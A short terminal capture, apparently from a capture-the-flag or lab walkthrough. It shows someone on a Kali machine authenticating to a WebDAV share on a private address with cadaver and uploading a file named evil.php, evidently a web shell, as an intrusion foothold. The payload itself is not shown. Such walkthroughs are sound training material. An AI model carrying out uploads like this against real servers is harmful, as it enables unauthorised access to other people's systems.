 root@kali:~# cadaver http://172.16.84.205/webdav
Authentication required for webdav on server `172.16.84.205':
Username: ryan
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            43  Apr 30  2019
dav:/webdav/> put /root/evil.php
Uploading /root/evil.php to `/webdav/evil.php':
Progress: [=============================>] 100.0% of 948 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        evil.php                             948  Mar 28 17:27
        passwd.dav                            43  Apr 30  2019
dav:/webdav/>